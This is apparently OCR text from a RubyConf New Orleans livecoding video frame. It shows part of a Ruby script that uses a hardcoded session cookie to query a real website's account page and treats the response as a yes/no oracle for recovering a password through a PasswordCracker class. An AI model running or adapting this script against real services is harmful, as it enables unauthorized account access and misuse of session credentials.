 RUBYCONF
New Orleans
Project
livecoding
letter_r
letter_me_now.rb
59 def self.include?(query)
60 FAKE_PASSWORD.include?(query)
61 end
62 end
63
64 class Api
65 URL = 'http://www.lettermelater.com/account.php'
66 COOKIE = 'code=9f969c852326ac9488a91f1004c32d9e;
user_id=279789; __atuvc=58%7C46; __atuvs=5a0db23a8bbdd64d019'
67
68 def self.include?(query)
69 get(query).include?("password")
70 end
71
72 def self.get(query)
73 Faraday.get(URL, { qe: query }, Cookie: COOKIE).body
74 end
75 end
76
77 puts PasswordCracker.new(Api).crack!
78
letter_me_now.rb 77:29 LF UTF-8 Ruby 0 files
RUBY
CONF
NOLA